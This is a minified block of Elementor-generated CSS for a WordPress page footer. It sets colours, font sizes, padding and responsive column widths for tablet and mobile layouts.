.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-80130 .elementor-element.elementor-element-d030d0f{--e-icon-list-icon-size:21px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-5162f27 .elementor-repeater-item-b4a6d0e.elementor-social-icon{background-color:#A81874;}.elementor-80130 .elementor-element.elementor-element-5162f27{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-80130 .elementor-element.elementor-element-5162f27 .elementor-widget-container{text-align:left;}.elementor-80130 .elementor-element.elementor-element-178070de > .elementor-container{min-height:50px;}.elementor-80130 .elementor-element.elementor-element-178070de > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-80130 .elementor-element.elementor-element-178070de:not(.elementor-motion-effects-element-type-background), .elementor-80130 .elementor-element.elementor-element-178070de > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001c38;}.elementor-80130 .elementor-element.elementor-element-178070de{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-80130 .elementor-element.elementor-element-178070de > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80130 .elementor-element.elementor-element-32b5ca5c{text-align:left;}.elementor-80130 .elementor-element.elementor-element-32b5ca5c .elementor-heading-title{color:#FFFFFF;font-size:12px;font-weight:300;}.elementor-80130 .elementor-element.elementor-element-7e10dab6{text-align:right;}.elementor-80130 .elementor-element.elementor-element-7e10dab6 .elementor-heading-title{color:#FFFFFF;font-size:12px;font-weight:300;}@media(max-width:1024px){.elementor-80130 .elementor-element.elementor-element-6e95c2a7{padding:50px 20px 50px 20px;}.elementor-80130 .elementor-element.elementor-element-136b708e > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-508cdf7a > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-80130 .elementor-element.elementor-element-178070de{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-80130 .elementor-element.elementor-element-6e95c2a7{padding:35px 20px 35px 20px;}.elementor-80130 .elementor-element.elementor-element-136b708e > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80130 .elementor-element.elementor-element-4662d585{text-align:left;}.elementor-80130 .elementor-element.elementor-element-b8714a6{width:100%;}.elementor-80130 .elementor-element.elementor-element-b8714a6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-80130 .elementor-element.elementor-element-53f67b45{text-align:left;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-6c8a65e9{width:100%;}.elementor-80130 .elementor-element.elementor-element-6c8a65e9 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80130 .elementor-element.elementor-element-44714cd3{text-align:left;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-508cdf7a{width:100%;}.elementor-80130 .elementor-element.elementor-element-508cdf7a > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80130 .elementor-element.elementor-element-178070de{padding:30px 20px 20px 20px;}.elementor-80130 .elementor-element.elementor-element-4436d4c4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80130 .elementor-element.elementor-element-32b5ca5c{text-align:center;}.elementor-80130 .elementor-element.elementor-element-7e10dab6{text-align:center;}}@media(min-width:768px){.elementor-80130 .elementor-element.elementor-element-136b708e{width:30%;}.elementor-80130 .elementor-element.elementor-element-b8714a6{width:20%;}.elementor-80130 .elementor-element.elementor-element-6c8a65e9{width:20%;}.elementor-80130 .elementor-element.elementor-element-508cdf7a{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-80130 .elementor-element.elementor-element-136b708e{width:50%;}.elementor-80130 .elementor-element.elementor-element-b8714a6{width:50%;}.elementor-80130 .elementor-element.elementor-element-6c8a65e9{width:50%;}.elementor-80130 .elementor-element.elementor-element-508cdf7a{width:50%;}}